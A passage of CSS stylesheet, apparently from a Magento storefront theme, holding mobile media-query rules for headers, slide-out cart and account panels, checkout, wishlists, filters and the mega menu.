  .mobile-header--layout-2 .page-header .logo__container {
    width: 100%;
    max-width: 100%;
    flex: 0 0 100%;
  }
  .mobile-header--layout-2 :is(.header--layout-6,
        .header--layout-2,
        .header--layout-5,
        .header--layout-4) .header__content {
    padding: 0;
  }
  .mobile-header--layout-2 .header__content {
    flex-wrap: wrap;
  }
  .mobile-header--layout-2 .header__content .header__additional-content {
    display: none;
  }
  .mobile-header--layout-2 .header__content .header__right,
  .mobile-header--layout-2 .header__content .header__left,
  .mobile-header--layout-2 .header__content .flex-right,
  .mobile-header--layout-2 .header__content .flex-left {
    padding: 4px;
  }
  .mobile-header--layout-2 .col.header__content-wrapper {
    flex: 0 0 100%;
  }
  .top-bar {
    display: none;
  }
  .top-bar .ox-move-item {
    display: none;
  }
  .header-nav-wide {
    display: none;
  }
  .mobile-header--layout-3 .logo__container {
    order: 1;
    margin: 0 auto;
  }
  .mobile-header--layout-3 .logo__container:before {
    background: none;
  }
  .mobile-header--layout-3 .header__content .flex-left {
    order: 0;
  }
  .mobile-header--layout-3 .header__content .flex-right {
    order: 2;
    margin: 0;
  }
  .page-layout-checkout.mobile-header--layout-5 .logo__container,
  .checkout-index-index.mobile-header--layout-5 .logo__container,
  .page-layout-checkout.mobile-header--layout-4 .logo__container,
  .checkout-index-index.mobile-header--layout-4 .logo__container {
    position: relative;
    left: 0;
    transform: none;
    margin: 0;
  }
  .mobile-header--layout-5,
  .mobile-header--layout-4 {
    --ox-sticky-height: 60px;
  }
  .mobile-header--layout-5.header--layout-1 .page-header .logo__container,
  .mobile-header--layout-4.header--layout-1 .page-header .logo__container {
    order: 1;
    margin: 0 auto;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    max-height: var(--ox-header-height-m);
    height: var(--ox-header-height-m);
    overflow: hidden;
  }
  .mobile-header--layout-5 .header__content,
  .mobile-header--layout-4 .header__content {
    min-height: var(--ox-header-height-m);
    height: var(--ox-header-height-m);
    justify-content: space-between;
  }
  .mobile-header--layout-5 .header__content .logo__container,
  .mobile-header--layout-4 .header__content .logo__container {
    order: 1;
    margin: 0 auto;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    max-height: var(--ox-header-height-m);
    height: var(--ox-header-height-m);
    overflow: hidden;
  }
  .mobile-header--layout-5 .header__content .header__left,
  .mobile-header--layout-4 .header__content .header__left,
  .mobile-header--layout-5 .header__content .flex-left,
  .mobile-header--layout-4 .header__content .flex-left {
    order: 0;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile,
  .mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    position: relative;
    top: 0;
  }
  .mobile-header--layout-5 .header__content .header__right,
  .mobile-header--layout-4 .header__content .header__right,
  .mobile-header--layout-5 .header__content .flex-right,
  .mobile-header--layout-4 .header__content .flex-right {
    order: 2;
    margin: 0;
  }
  .mobile-header--layout-5 .header__content .header__right .header__item-search,
  .mobile-header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-5 .header__content .flex-right .header__item-search,
  .mobile-header--layout-4 .header__content .flex-right .header__item-search {
    position: absolute;
    top: 0;
    left: 0;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile {
    left: 8px;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile > span {
    display: none;
  }
  .mobile-header--layout-5 .header__content .header__right .header__item-search,
  .mobile-header--layout-5 .header__content .flex-right .header__item-search {
    top: 8px;
    left: 58px;
  }
  .mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 52px;
  }
  .mobile-header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-4 .header__content .flex-right .header__item-search {
    top: 8px;
    left: 10px;
  }
  .mobile-header--layout-4.header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-4.header--layout-4 .header__content .flex-right .header__item-search {
    top: 0;
    left: 0;
  }
  .mobile-header--layout-5.header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-5.header--layout-4 .header__content .flex-right .header__item-search {
    top: 0;
  }
  .mobile-header--layout-5.header--layout-4 .header__content .slide-out-menu--mobile {
    left: 0;
  }
  /* My Account */
  #btn-myaccount-close {
    display: none;
  }
  .ox-section-item-content .block-new-customer {
    margin: 0 0 -25px -25px;
    padding: 30px;
    width: calc(100% + 50px);
  }
  .ox-section-item-content .block-customer-login {
    padding: 9px;
  }
  .ox-section-item-content .block-customer-login .field.note {
    display: none;
  }
  .ox-section-item-content .header__toplinks + .block-content .block-customer-login .block-title {
    padding-top: 30px;
    border-top: 1px solid rgba(107, 107, 107, 0.18);
    margin-top: 20px;
  }
  .ox-fixed-dropdown .ox-slideout-shadow {
    opacity: .8;
    visibility: visible;
  }
  .ox-slideout-left,
  .ox-slideout-right,
  .minicart--style-modern .ox-slideout-left,
  .minicart--style-modern .ox-slideout-right {
    width: 80%;
    min-width: 1px;
  }
  .ox-dropdown {
    opacity: 1;
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    max-width: var(--a2-slideout-width);
    height: 100%;
    background-color: var(--a2-slideout-bg, var(--a2-modal-bg));
    overflow: hidden;
    box-shadow: none;
    touch-action: manipulation;
    right: 0;
    -webkit-transform: translateX(var(--a2-slideout-width));
    transform: translateX(var(--a2-slideout-width));
    z-index: 890;
    width: 80%;
    min-width: 1px;
    padding: 20px 30px 0;
    max-height: 100%;
  }
  .ox-dropdown > div,
  .ox-dropdown .ox-modal-content {
    height: 100%;
    margin: 0;
    overflow-y: auto;
  }
  .ox-dropdown .minicart-items-wrapper {
    height: auto !important;
    overflow-x: unset;
  }
  .ox-dropdown .header__item-dropdown-content .block-compare,
  .ox-dropdown .header__item-dropdown-content .block-wishlist,
  .ox-dropdown .block-quotecart #quotecart-content-wrapper,
  .ox-dropdown .block-minicart #minicart-content-wrapper {
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .ox-dropdown .block-account > .block-content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    transform: translateZ(0);
  }
  .ox-dropdown .block-compare .block-content,
  .ox-dropdown .block-wishlist .block-content,
  .ox-dropdown .block-minicart .block-content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    transform: translateZ(0);
  }
  .ox-dropdown .block-compare .dropdown-bottom-wrapper,
  .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,
  .ox-dropdown .block-minicart .dropdown-bottom-wrapper {
    display: block;
    flex: 1 1 auto;
  }
  .ox-dropdown.ox-slideout-close {
    animation: ox-modal-close-slideout-right 0.3s;
    animation-fill-mode: forwards;
    animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
  }
  .ox-dropdown-active {
    animation: ox-modal-active-slideout 0.35s;
    animation-fill-mode: forwards;
  }
  .ox-dropdown-close {
    animation: ox-modal-close-slideout-right 0.3s;
    animation-fill-mode: forwards;
  }
  .ox-dropdown-active.ox-fixed-dropdown .ox-slideout-shadow {
    opacity: .8;
    visibility: visible;
  }
  .minicart--style-classic .ox-dropdown .block-minicart {
    margin-top: 0;
  }
  .minicart--style-modern .ox-dropdown {
    max-width: 570px;
    width: 100%;
    padding: 0;
    padding-right: 0;
    -webkit-transform: translateX(570px);
    transform: translateX(570px);
    width: 80%;
  }
  .blog-page .sidebar-additional {
    margin-top: 80px;
  }
  .post-list.columns-2.blog-style-classic .post-date,
  .post-list.columns-3.blog-style-classic .post-date {
    display: none;
  }
  .post-list.columns-2.blog-style-classic .post-content,
  .post-list.columns-3.blog-style-classic .post-content {
    margin-left: 10px;
  }
  .post-list.columns-2.blog-style-classic .post-image-wrapper .post-date,
  .post-list.columns-3.blog-style-classic .post-image-wrapper .post-date {
    display: block;
  }
  .modal-popup.modal-slide {
    left: 44px;
    z-index: 900;
  }
  .modal-popup.modal-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    margin: 0;
    max-height: 90vh;
    /** iOS webkit fix height problem when added long content **/
  }
  .custom-slide {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0s .3s, opacity .3s ease;
    transition: visibility 0s .3s, opacity .3s ease;
    left: 44px;
    z-index: 900;
  }
  .custom-slide._show {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .custom-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .custom-slide._show {
    -webkit-overflow-scrolling: touch;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-sizing: border-box;
    height: auto;
    min-height: 100%;
  }
  body._has-modal-custom {
    height: 100vh;
    overflow: hidden;
    width: 100vw;
  }
  body._has-modal-custom .modal-custom-overlay {
    background-color: rgba(0, 0, 0, 0.2);
  }
  .modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #ffffff;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    height: auto;
    min-height: 100%;
  }
  .modal-popup .modal-title {
    font-size: 26px;
    font-weight: 800;
  }
  .lac-notification {
    padding: 5px 0;
  }
  .lac-notification .lac-notification-icon {
    display: none;
  }
  .lac-notification .lac-notification-text,
  .lac-notification .lac-notification-links {
    float: none;
    padding: 5px 0;
    text-align: center;
  }
  .pagebuilder-banner-wrapper {
    background-attachment: scroll !important;
  }
  .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  .pagebuilder-column {
    background-attachment: scroll !important;
    flex-basis: 100%;
    max-width: 100%;
  }
  .pagebuilder-column-group {
    flex-wrap: wrap;
  }
  .pagebuilder-column-line {
    flex-wrap: wrap;
  }
  [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-bleed'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-width'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  [data-content-type='tab-item'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-mobile-hidden {
    display: none !important;
  }
  .ox-carousel .slide-content-2-col .ox-carousel__row {
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .circle-pulse-wrapper {
    transform: scale(0.7);
  }
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
    min-height: 30px;
  }
  .ox-megamenu-navigation > .level0:not(:first-child) > .ox-mm-a-wrap .level-top {
    border-top: var(--oxmm-item-border);
  }
  .ox-megamenu-navigation .category-item {
    width: 100%;
  }
  .ox-megamenu-navigation .submenu,
  .ox-megamenu-navigation .ox-megamenu__dropdown,
  .ox-megamenu-navigation .ox-submenu {
    display: none;
    padding: 5px 0 5px 10px;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list.row > li {
    max-width: 100%;
  }
  /* hide all dropdowns on mobile by default */
  .ox-megamenu--action > *:not(a) {
    display: block;
  }
  /* Mobile menu toggle cross */
  .ox-megamenu--opened > .ox-mm-a-wrap .ox-menu-arrow:after {
    content: none;
  }
  .ox-menu--arrow .ox-megamenu--opened > .ox-mm-a-wrap .ox-menu-arrow {
    transform: rotate(90deg);
  }
  /* Basic Grid Columns */
  [class*="ox-menu-col-"] {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-menu-col {
    max-width: 100%;
    flex: 0 0 100%;
  }
  .ox-space-between {
    flex-flow: column;
  }
  .ox-space-between > * {
    padding-bottom: 10px;
  }
  .cart-container {
    display: flex;
    flex-flow: column;
  }
  .cart-container .cart-summary {
    order: 2;
  }
  .cart-container .form-cart {
    order: 1;
  }
  .header__item,
  .header__item-search,
  .minicart-wrapper {
    margin: 3px;
  }
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .opc-summary-wrapper.custom-slide .modal-inner-wrap {
    padding: 50px;
  }
  .opc-summary-wrapper.custom-slide .action-close {
    margin: 0;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary > .title {
    font-size: 2.8rem;
    margin-bottom: 20px;
    margin-top: 0;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .subtotal {
    display: block;
    text-align: left;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .product-item-name-block {
    display: block;
  }
  .checkout-payment-method {
    /*
        .step-title {
            .lib-css(padding-left, @checkout-payment-method-title-mobile__padding);
            .lib-css(padding-right, @checkout-payment-method-title-mobile__padding)
        }

        .payment-method-title {
            .lib-css(padding, @checkout-payment-method-title-mobile__padding)
        }

        .payment-method-content {
            .lib-css(padding, 0 @checkout-payment-method-title-mobile__padding @indent__base);
        }*/
  }
  .checkout-payment-method .checkout-billing-address .action-cancel {
    margin-top: 0;
  }
  .gift-options .actions-toolbar .action-update {
    font-size: 2rem;
    padding: 15px;
    width: 100%;
  }
  .gift-item-block {
    border-top: 1px solid #c1c1c1;
    border-bottom: 0;
  }
  .cart.table-wrapper .gift-content {
    margin-right: 0;
  }
  .gift-wrapping {
    border-bottom: 1px solid #c1c1c1;
    margin-bottom: 20px;
    padding-bottom: 0;
  }
  .gift-wrapping-list {
    width: 100%;
  }
  .gift-wrapping-preview img {
    width: 100%;
  }
  .item-actions .actions-toolbar .gift-options .gift-wrapping,
  .item-actions .actions-toolbar .gift-options .gift-message {
    display: block;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 20px;
  }
  .block-wishlist-management {
    clear: both;
    margin-top: -21px;
  }
  .block-wishlist-management .wishlist-select {
    margin: 0 -20px 20px;
  }
  .block-wishlist-management .wishlist-select-items {
    border-bottom: 1px solid #d1d1d1;
    background: #f8f8f8;
    display: none;
    padding: 15px 0;
  }
  .block-wishlist-management .wishlist-select-items.active {
    display: block;
  }
  .block-wishlist-management .wishlist-select-items .item {
    margin: 3px 0 0;
  }
  .block-wishlist-management .wishlist-select-items .item:first-child {
    margin-top: 0;
  }
  .block-wishlist-management .wishlist-select-items .item.current {
    display: none;
  }
  .block-wishlist-management .wishlist-select-items .item a {
    display: block;
    padding: 5px 18px;
    text-decoration: none;
  }
  .block-wishlist-management .wishlist-select-items .item a:hover {
    background: #e8e8e8;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 2.6rem;
  }
  .block-wishlist-management .wishlist-info {
    margin-bottom: 15px;
  }
  .block-wishlist-management .wishlist-toolbar-select,
  .block-wishlist-management .wishlist-toolbar-actions {
    margin-bottom: 15px;
  }
  .products-grid.wishlist .product-item-checkbox {
    left: 0;
    position: absolute;
    top: 20px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-photo {
    margin-left: 25px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-name,
  .page-multiple-wishlist .products-grid.wishlist .product-item-description,
  .page-multiple-wishlist .products-grid.wishlist .product-item .price-box,
  .page-multiple-wishlist .products-grid.wishlist .product-item-tooltip {
    margin-left: 115px;
  }
  .products-grid.wishlist .wishlist-dropdown {
    display: none;
  }
  .reward-settings + .actions-toolbar {
    margin-top: 10px;
  }
  .account .column.main .returns-details-items .block-returns-tracking .block-title > .action.track {
    display: block;
    float: none;
    margin: 0 0 0;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default {
    display: block;
  }
  .my-credit-cards .card-type img {
    vertical-align: middle;
  }
  .toolbar-products .flex-left {
    margin-left: auto;
  }
  .toolbar-products .flex-right {
    margin-left: 0;
  }
  .page-layout-1column-fullwidth.catalog-product-view .page-main,
  .catalog-product-view .page-main {
    padding-top: 20px;
    padding-bottom: 50px;
  }
  .catalog-product-view .column.main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .product.media {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .product-info-main .box-tocart .actions .action.tocart {
    height: var(--a2-cart-btn-height);
    line-height: var(--a2-cart-btn-height);
    font-size: 15px;
    font-weight: 900;
    padding: 0 40px;
    min-width: 200px;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
  }
  .block.related .action.select {
    display: block;
    margin: 5px 0;
  }
  .compare,
  .product-item-actions .quick-view,
  .product-addto-links .action.tocompare,
  .product-item-actions .actions-secondary > .action.tocompare,
  [class*='block-compare'] {
    display: none;
  }
  .athlete2_product_info__wrapper {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .ox_quickview-catalog_product-view .athlete2_product_info__wrapper {
    width: 100%;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner :is(.quick-view,
                    .action.tocompare,
                    .action.towishlist,
                    .action.primary) {
    visibility: visible;
    opacity: 1;
    top: 0;
    animation: none;
  }
  .products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner .quick-view {
    top: auto;
    transform: none;
  }
  .block-search .block-content {
    margin-bottom: 0;
  }
  .sidebar-nobg .account-nav.collapsible-nav .content {
    padding: 20px;
    background-color: #f8f8f8;
  }
  .account-nav .title {
    display: none;
  }
  .account-nav.collapsible-nav .title {
    display: block;
  }
  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(1) {
    transform: rotate(-45deg);
    top: 5px;
  }
  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(2) {
    transform: rotate(45deg);
    top: 3px;
  }
  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(3) {
    display: none;
  }
  .account-nav.collapsible-nav .content {
    display: none;
  }
  .account-nav.collapsible-nav .content.active {
    display: block;
  }
  .account-nav .toggle-mobile-nav {
    display: flex;
    align-items: center;
    padding: 10px;
    position: relative;
  }
  .account-nav .hamburger-menu-icon-small {
    width: 22px;
    height: 14px;
  }
  .account-nav .hamburger-menu-icon-small span {
    height: 2px;
  }
  .form.create.account {
    margin: 20px auto;
  }
  .form.create.account .actions-toolbar > .secondary {
    text-align: center;
    background: #000000;
    padding: 30px;
    margin: 55px -55px -55px;
  }
  .login-container .fieldset:after {
    text-align: center;
  }
  .account .columns .sidebar-main {
    order: 0;
    margin-top: 0;
  }
  .account .columns .sidebar-additional {
    margin-top: 60px;
  }
  .control.captcha-image .captcha-img {
    margin-bottom: 0;
    display: block;
  }
  .customer-account-index .page-title-wrapper {
    position: relative;
  }
  .filters-slideout-content {
    display: none;
  }
  .filter.active {
    position: relative;
    visibility: visible;
    z-index: 99;
  }
  .filter.active .filter-title {
    border-bottom: 1px solid #d1d1d1;
    height: 48px;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 2;
  }
  .filter.active .filter-title strong {
    box-shadow: none;
    background: none;
    border: 0;
    color: transparent;
    left: auto;
    right: 3px;
    top: 10px;
    /*.lib-icon-font(
                    @icon-remove,
                    @_icon-font-color: @text__color__muted,
                    @_icon-font-size: 16px,
                    @_icon-font-position: after
                    );*/
  }
  .filter.active .filter-subtitle {
    display: block;
    height: 50px;
    left: 0;
    line-height: 32px;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1;
  }
  .filter.active .filter-options {
    background: #ffffff;
    bottom: 0;
    display: block;
    left: 0;
    overflow: scroll;
    position: fixed;
    right: 0;
    top: 50px;
    z-index: 10;
  }
  .filter-actions {
    margin-bottom: 0;
  }
  .filter-options:last-child {
    margin-bottom: 0;
  }
  .filter .filter-subtitle {
    font-size: 20px;
    font-weight: 300;
  }
  .filter .filter-current {
    padding: 20px 10px;
    min-height: 52px;
    background: #f8f8f8;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 15px;
  }
  .filter .filter-current .items {
    /*display: none;*/
    margin: 5px 0 0 10px;
    padding: 10px 0 0 0;
    width: 100%;
    border-top: none;
  }
  .filter .filter-current-subtitle {
    min-height: 24px;
    padding: 0 10px;
    position: relative;
    text-transform: uppercase;
    z-index: 1;
    width: 100%;
    display: flex;
    align-items: center;
    word-break: initial;
  }
  .filter .filter-current-subtitle:after {
    content: ' (' attr(data-count) ')';
    margin-left: 5px;
    margin-right: auto;
    order: 1;
  }
  .filter .filter-current.active {
    /*.toggle-minus{
                .ox-toggle-minus-opened();
            }*/
  }
  .filter .filter-current.active .items {
    display: block;
  }
  .filter .filter-current.active + .block-actions {
    display: block;
    padding: 0 20px 20px 20px;
    background: #f8f8f8;
  }
  .filter .filter-current + .block-actions {
    display: none;
  }
  .sidebar-nobg .filter .filter-current {
    padding: 8px 0 23px 0;
    background-color: transparent;
    margin-bottom: 0;
  }
  .sidebar-nobg .filter .filter-current .items {
    margin-left: 0;
  }
  .sidebar-nobg .filter .filter-current-subtitle {
    padding: 0;
  }
  .filter-no-options .filter-title:before {
    background: rgba(255, 255, 255, 0.5);
    content: '';
    display: block;
    height: 40px;
    left: -15px;
    margin-top: -60px;
    position: relative;
    width: 100px;
    z-index: 99;
  }
  .filter-no-options .filter-content {
    margin-bottom: 20px;
  }
  .page-with-filter .columns .sidebar-main {
    margin: 0;
    -ms-flex-order: 0;
    -webkit-order: 0;
    order: 0;
  }
  .map-popup {
    max-width: 100%;
  }
  .map-old-price,
  .map-show-info {
    display: inline-block;
  }
  .map-old-price:not(:last-child),
  .map-show-info:not(:last-child) {
    margin-bottom: 0;
  }
  .multishipping-checkout-success .nav-toggle {
    display: block;
  }
  .multishipping-checkout-success .logo {
    margin-left: 40px;
  }
  .footer--layout-1 .footer .block.newsletter {
    margin-left: -20px;
    margin-right: -20px;
  }
  .order-pager-wrapper .toolbar-amount {
    left: inherit;
    position: relative;
    text-align: center;
    top: inherit;
  }
  .order-pager-wrapper .pages {
    text-align: center;
  }
  .order-pager-wrapper .action.previous,
  .order-pager-wrapper .action.next {
    margin: 0;
  }
  .order-details-items tfoot .amount,
  .order-details-items tfoot .mark {
    text-align: right;
  }
  .ox-ox-section-item-content .switcher-label {
    display: none;
  }
  .account.vault-cards-listaction .add-methods {
    flex-direction: column;
  }
  .account.vault-cards-listaction .add-methods > div {
    width: calc(100% - 6px);
  }
  .account.vault-cards-listaction .add-methods > div > div:first-child {
    flex-direction: row;
  }
  .account.vault-cards-listaction .add-methods > div > div:first-child img {
    margin-right: 20px;
  }
  .account.vault-cards-listaction .add-methods > div:first-child {
    margin-bottom: 20px;
    margin-right: 0;
  }
  .account.vault-cards-listaction .braintree-credit-card-types {
    max-width: 130px;
  }
  .braintree-applepay-container-product {
    display: block;
  }
  .braintree-applepay-container-product .braintree-apple-pay-button {
    width: 100%;
  }
  div.braintree-express-payments > div > div {
    width: 100%;
  }
  div.braintree-express-payments .braintree-googlepay-button.long {
    height: 45px;
    width: 100%;
  }
  div.braintree-express-payments .braintree-apple-pay-button {
    height: 45px;
    width: calc(100% - 10px);
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown {
    padding: 15px;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown > .ox-megamenu-list {
    margin: 0 -12px;
  }
  .ox-megamenu-navigation .ox-megamenu-block {
    margin: 0 -6px 30px;
  }
  .ox-megamenu-navigation .ox-megamenu-block.ox-megamenu__categories {
    margin: 0 -12px 30px;
    flex: 1;
    max-width: max-content;
  }
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation li.parent > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a,
  .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a,
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: auto;
    position: static;
  }
  /* Mobile menu toggle cross */
  .ox-megamenu-navigation li > .ox-mm-a-wrap .ox-menu-arrow,
  .ox-megamenu-navigation li.parent > .ox-mm-a-wrap .ox-menu-arrow {
    top: 5px;
  }
}
@media only screen and (max-width: 768px) {
  .a-center-m {
    text-align: center;
  }
  .centered-iblocks {
    flex-flow: column;
    text-align: center;
  }
  .centered-iblocks .iblock,
  .centered-iblocks > div {
    display: block;
  }
  .centered-iblocks .iblock:after,
  .centered-iblocks > div:after {
    width: 50%;
    height: 1px;
    top: 0;
    left: 25%;
  }
  .centered-iblocks .iblock .icon-wrapper,
  .centered-iblocks > div .icon-wrapper {
    display: block;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .centered-iblocks .iblock .content-wrapper,
  .centered-iblocks > div .content-wrapper {
    display: block;
  }
  .centered-iblocks.-stretch .iblock,
  .centered-iblocks.-stretch > div {
    display: flex;
  }
  .centered-iblocks.-stretch .iblock .icon-wrapper,
  .centered-iblocks.-stretch > div .icon-wrapper {
    margin-right: 20px;
    margin-bottom: 0;
  }
  .centered-iblocks.-stretch .iblock:after,
  .centered-iblocks.-stretch > div:after {
    width: 100%;
    left: 0;
    height: 1px;
  }
  .shift-left-mobile {
    margin-left: -50px;
    position: relative;
    left: -50px;
  }
  .hide-on-mobile {
    display: none !important;
  }
  .flex-column-m {
    flex-direction: column;
  }
  .info-block [class^="col"] {
    padding: 0;
    margin-bottom: 15px;
  }
  .info-block [class^="col"]:last-child {
    margin-bottom: 0;
  }
  .abs-negative {
    left: 0;
  }
  .ox-links-block [class*="col-sm-"] {
    margin-bottom: 30px;
  }
  .ox-categories-grid-with-banner .ox-banner.bg-image {
    position: relative;
    background-position: center;
    min-height: 450px;
  }
  .ox-categories-grid-with-banner .ox-banner.ox-banner-content-overlay .ox-banner-container {
    padding: 60px;
  }
  .ox-banner.sm-content-normal.ox-banner-content-overlay .ox-banner-container {
    transform: none;
    position: relative;
    top: 0;
  }
  .ox-banner.sm-h-center {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .ox-instagram-feed .ox-instagram-items .other-images,
  .ox-instagram-feed .ox-instagram-items .first-image {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-carousel.ox-slider-height__settings .slide-content-2-col:is(.-boxed-left, .-boxed-right) .ox-carousel__col {
    height: 50%;
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  .products-list .product-grid__image-wrapper {
    display: inline-block;
    float: left;
  }
  .product.data.items > .item.content {
    padding: 30px;
  }
  .contact-index-index .contacts-layout-default .form.contact,
  .contacts-layout-default .form.contact {
    padding: 30px;
    max-width: 100%;
  }
  .contact-index-index .contacts-layout-default .contacts-second-block,
  .contacts-layout-default .contacts-second-block {
    margin-top: 50px;
  }
  .footer-newsletter-wide .footer.content .block.newsletter .content,
  .footer-newsletter-wide .footer.content .block.newsletter .block_newsletter_info {
    flex: 1 1 auto;
  }
}
@media only screen and (max-width: 639px) {
